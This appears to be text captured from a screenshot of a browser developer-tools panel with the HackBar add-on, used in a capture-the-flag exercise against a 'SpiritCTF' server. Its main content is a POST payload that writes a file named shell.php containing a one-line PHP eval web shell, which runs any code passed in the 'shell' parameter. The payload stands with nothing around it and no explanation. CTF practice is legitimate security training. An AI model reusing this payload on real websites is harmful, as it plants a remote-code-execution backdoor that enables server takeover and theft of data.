 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
(SpiritCTF Server URL with port)/ffffffLag.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
filename=shell.php&data=<?php eval(@$_POST['shell']); ?>